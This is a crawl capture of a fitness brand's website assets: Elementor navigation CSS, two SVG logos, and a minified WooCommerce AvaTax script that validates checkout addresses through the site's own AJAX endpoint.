					.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .e--pointer-framed .elementor-item:before,
					.elementor-803157 .elementor-element.elementor-element-41b54d45 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803161.css?ver=1734972733
body_size: 285
content:
.elementor-803161 .elementor-element.elementor-element-288c8781{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .e--pointer-framed .elementor-item:before,
					.elementor-803161 .elementor-element.elementor-element-dfc4560 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803161 .elementor-element.elementor-element-dfc4560 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803163.css?ver=1734972745
body_size: 285
content:
.elementor-803163 .elementor-element.elementor-element-b790c9c{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803163 .elementor-element.elementor-element-5325c829 .e--pointer-framed .elementor-item:before,
					.elementor-803163 .elementor-element.elementor-element-5325c829 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803163 .elementor-element.elementor-element-5325c829 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}

--- FILE ---
content_type: image/svg+xml
request_url: https://assets.tracyanderson.com/media/2024/12/23130644/TA-Footer-Logo.svg
body_size: 550
content:
<svg xmlns="http://www.w3.org/2000/svg" width="201" height="75" viewBox="0 0 201 75" fill="none"><g clip-path="url(#clip0_6132_7928)"><path d="M122.051 73.0994L137.955 41.6466L132.802 41.5703L122.197 62.6787L122.051 73.0994Z" fill="black"></path><path d="M153.627 10.3269L168.908 40.8838L172.034 36.7854L161.385 15.7024L153.627 0.0458984L145.875 15.7024L135.219 36.7854L138.345 40.8838L153.627 10.3269Z" fill="black"></path><path d="M185.203 73.0994L169.299 41.6466L174.452 41.5703L185.057 62.6787L185.203 73.0994Z" fill="black"></path><path d="M124.049 74.0457L139.864 42.542L142.99 46.6404L132.335 67.7233L124.049 74.0457Z" fill="black"></path><path d="M153.627 15.3311L167.003 41.7769L161.85 41.8468L153.627 25.4849C150.501 31.7056 145.405 41.8468 145.405 41.8468L140.252 41.7769C140.252 41.7769 152.623 17.3072 153.627 15.3311V15.3311Z" fill="black"></path><path d="M183.203 74.0457L167.382 42.542L164.262 46.6404L174.911 67.7233L183.203 74.0457Z" fill="black"></path><path d="M35.1365 74.0427L35.1873 38.79L30.5488 41.0457L30.5742 64.664L35.1365 74.0427Z" fill="black"></path><path d="M37.3438 73.988L37.293 38.7354L41.9251 40.9911L41.8997 64.6157L37.3438 73.988Z" fill="black"></path><path d="M37.3438 7.2041L37.293 37.8945L41.9251 35.6388L41.8997 11.7854H45.2992H46.3539L62.4934 11.7664L71.8657 7.2041H37.3438Z" fill="black"></path><path d="M0.517578 7.2041L9.8899 11.7664L26.5313 11.7854H27.0841H30.5725L30.5471 35.6959L35.1856 37.9517V11.7854V7.2041H0.517578Z" fill="black"></path><path d="M62.4384 0.431641L71.8679 4.99389H0.517578L9.88989 0.431641H62.4384Z" fill="black"></path></g><defs><clipPath id="clip0_6132_7928"><rect width="184.682" height="74" fill="white" transform="translate(0.517578 0.0458984)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tracyanderson.com/wp-content/themes/tracyanderson/images/logo.svg
body_size: 3309
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 180 114.5" style="enable-background:new 0 0 180 114.5;" xml:space="preserve">
<g>
	<g>
		<path d="M31.5,105.3l2.5,3.7h-1.5l-2.3-3.6H30v3.6h-1.2v-8.8h1.4c1.1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.1,0.8,1.9
			c0,0.6-0.2,1.2-0.5,1.6C32.4,104.9,32,105.2,31.5,105.3z M30,104.3h0.4c1.1,0,1.7-0.5,1.7-1.4c0-0.9-0.6-1.3-1.7-1.3H30V104.3z"/>
		<path d="M44.1,106.9h-3.4l-0.9,2.1h-1.3l4-9.3l3.8,9.3h-1.3L44.1,106.9z M43.6,105.7l-1.2-3l-1.2,3H43.6z"/>
		<path d="M57,100.7v1.6c-0.7-0.6-1.4-1-2.2-1c-0.8,0-1.5,0.3-2.1,1c-0.6,0.6-0.8,1.4-0.8,2.4c0,0.9,0.3,1.7,0.8,2.3
			c0.6,0.6,1.3,1,2.1,1c0.4,0,0.8-0.1,1.1-0.2c0.2-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.4-0.3,0.6-0.5v1.6c-0.7,0.4-1.4,0.6-2.2,0.6
			c-1.1,0-2.1-0.4-2.9-1.3c-0.8-0.9-1.2-2-1.2-3.2c0-1.1,0.3-2.1,1-3c0.8-1.1,1.9-1.6,3.2-1.6C55.6,100.1,56.3,100.3,57,100.7z"/>
		<path d="M64.4,105.3l-2.6-5h1.4l1.8,3.5l1.8-3.5h1.4l-2.6,5v3.8h-1.2V105.3z"/>
		<path d="M95.9,109.1v-9.4l5.8,6.7v-6.1h1.2v9.3l-5.8-6.7v6.2H95.9z"/>
		<path d="M109.1,109.1v-8.8h1.7c0.8,0,1.4,0.1,1.9,0.3c0.5,0.2,1,0.5,1.4,0.9c0.8,0.8,1.2,1.9,1.2,3.3c0,1.4-0.4,2.4-1.3,3.3
			c-0.4,0.4-0.9,0.7-1.4,0.9c-0.4,0.2-1.1,0.2-1.9,0.2H109.1z M110.3,107.8h0.5c0.5,0,1-0.1,1.4-0.2c0.4-0.1,0.7-0.3,1-0.6
			c0.6-0.6,0.9-1.4,0.9-2.3c0-1-0.3-1.7-0.9-2.3c-0.5-0.5-1.3-0.8-2.3-0.8h-0.5V107.8z"/>
		<path d="M125.4,101.5h-3.2v2.1h3.1v1.2h-3.1v2.9h3.2v1.2H121v-8.8h4.4V101.5z"/>
		<path d="M134,105.3l2.5,3.7H135l-2.3-3.6h-0.2v3.6h-1.2v-8.8h1.4c1.1,0,1.8,0.2,2.3,0.7c0.5,0.5,0.8,1.1,0.8,1.9
			c0,0.6-0.2,1.2-0.5,1.6S134.5,105.2,134,105.3z M132.5,104.3h0.4c1.1,0,1.7-0.5,1.7-1.4c0-0.9-0.6-1.3-1.7-1.3h-0.4V104.3z"/>
		<path d="M146.4,101.6l-1,0.6c-0.2-0.3-0.4-0.6-0.5-0.7c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8
			c0,0.4,0.3,0.8,0.9,1l0.8,0.4c0.6,0.3,1.1,0.6,1.4,1.1c0.3,0.4,0.5,0.9,0.5,1.5c0,0.8-0.2,1.5-0.7,2c-0.5,0.5-1.1,0.8-1.8,0.8
			c-0.7,0-1.3-0.2-1.7-0.7c-0.4-0.5-0.7-1.1-0.8-1.9l1.2-0.3c0.1,0.5,0.2,0.9,0.3,1.1c0.2,0.4,0.6,0.6,1.1,0.6
			c0.4,0,0.7-0.1,0.9-0.4c0.2-0.3,0.4-0.6,0.4-1.1c0-0.2,0-0.3-0.1-0.5c0-0.1-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.3
			s-0.3-0.2-0.5-0.3l-0.8-0.4c-1.1-0.5-1.6-1.3-1.6-2.2c0-0.7,0.2-1.2,0.7-1.7c0.5-0.4,1-0.7,1.7-0.7
			C145.2,100.1,145.9,100.6,146.4,101.6z"/>
		<path d="M151.9,104.6c0-1.2,0.4-2.3,1.2-3.2c0.8-0.9,1.8-1.3,3-1.3c1.1,0,2.1,0.4,2.9,1.3c0.8,0.9,1.2,2,1.2,3.2
			c0,1.3-0.4,2.3-1.2,3.2c-0.8,0.9-1.8,1.3-3,1.3c-1,0-2-0.4-2.8-1.2C152.3,107.2,151.9,106,151.9,104.6z M153.1,104.6
			c0,1,0.3,1.8,0.9,2.4c0.6,0.6,1.3,0.9,2,0.9c0.8,0,1.5-0.3,2.1-1c0.6-0.6,0.9-1.4,0.9-2.4c0-0.9-0.3-1.7-0.9-2.4
			c-0.6-0.6-1.3-1-2.1-1c-0.8,0-1.5,0.3-2.1,1C153.4,102.9,153.1,103.7,153.1,104.6z"/>
		<path d="M166,109.1v-9.4l5.8,6.7v-6.1h1.2v9.3l-5.8-6.7v6.2H166z"/>
	</g>
	<polygon points="23.1,101.5 20.7,101.5 20.7,109.1 19.4,109.1 19.4,101.5 16.9,101.5 16.3,100.2 23.7,100.2 	"/>
	<polygon points="88.4,109 85.7,102.9 82.9,109 81.5,109 85.7,99.7 89.8,109 	"/>
</g>
<g>
	<path d="M60.3,14.4H41.2v59.4H31V14.4H11.6L7,4.5h58L60.3,14.4z M159.2,73.8l-20.3-46.4l-21.3,46.4H107l32-70.4l30.8,70.4H159.2z"
		/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tracyanderson.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.7.0
body_size: 884
content:
"use strict";jQuery(function(i){var n=window.wc_avatax_frontend;function e(){i("form.woocommerce-checkout .woocommerce-checkout-review-order-table tr.fee , div.cart-collaterals table.shop_table_responsive tr.fee").each(function(){-1!=i(this).html().indexOf("Retail Delivery Fee")&&i(this).remove()})}i(document).on("change","form.woocommerce-checkout .country_select",function(){var e;if(i(this).is("#billing_country")){if(i("#ship-to-different-address-checkbox").is(":checked"))return;e=i('.wc_avatax_validate_address[data-address-type="billing"]')}else e=i('.wc_avatax_validate_address[data-address-type="shipping"]');-1<i.inArray(i(this).val(),null!=n?n.address_validation_countries:[])?i(e).show():i(e).hide()}),i(document).on("change","form.woocommerce-checkout #ship-to-different-address-checkbox",function(){i(this).is(":checked")?i('.wc_avatax_validate_address[data-address-type="billing"]').hide():-1<i.inArray(i("#billing_country").val(),null!=n?n.address_validation_countries:[])&&i('.wc_avatax_validate_address[data-address-type="billing"]').show()}),i(document).on("change","form.woocommerce-checkout #billing_wc_avatax_vat_id",function(){i(document.body).trigger("update_checkout")}),e(),i(document).on("updated_checkout",function(){e()}),i("form.woocommerce-checkout .country_select").change(),i("form.woocommerce-checkout #ship-to-different-address-checkbox").change(),i("form.woocommerce-checkout #billing_wc_avatax_vat_id").change(),i(".wc_avatax_validate_address").on("click",function(e){e.preventDefault();var a,t,c,o,d,r,s=i("form.woocommerce-checkout"),e=(1!==s.data()["blockUI.isBlocked"]&&s.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e=i(this).data("address-type"),a=i("input#"+e+"_address_1").val(),t=i("input#"+e+"_address_2").val(),c=i("#"+e+"_city").val(),o=i("#"+e+"_state").val(),d=i("#"+e+"_country").val(),r=i("input#"+e+"_postcode").val(),{action:"wc_avatax_validate_customer_address",nonce:n.address_validation_nonce,type:e,address_1:a,address_2:t,city:c,state:o,country:d,postcode:r});i.ajax({type:"POST",url:n.ajax_url,data:e,dataType:"json",success:function(e){var a=!1;200===e.code?(i.each(e.address,function(e,a){i("#"+e).val(a).trigger("change")}),a='<div class="wc-avatax-address-validation-result wc-avatax-address-validation-success">'+n.i18n.address_validated+"</div>"):e.error&&(a='<div class="wc-avatax-address-validation-result wc-avatax-address-validation-error">'+e.error+"</div>"),a&&(i(".woocommerce-error, .woocommerce-message, .wc-avatax-address-validation-result").remove(),i(".wc_avatax_validate_address").css("margin-bottom","20px").after(a)),s.unblock(),i(document.body).trigger("update_checkout")}})})});